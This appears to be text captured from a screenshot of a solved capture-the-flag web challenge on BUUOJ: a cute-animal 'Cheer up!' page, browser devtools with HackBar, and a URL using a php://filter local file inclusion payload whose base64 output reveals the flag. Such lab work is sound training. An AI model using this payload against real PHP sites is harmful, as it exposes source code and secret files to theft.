 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7ZjQyNTFiYTItYjVmOC00NzgyLTg2MzktNmY2Y2Q3NTcyMWQ3fQo/Pgo=
WOOFERS MEOWERS
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://fee87629-c1f2-4996-8c68-8a3e99be9b75.node4.buuoj.cn:81/index.php
?category=php://filter/convert.base64-encode/resource=index/../flag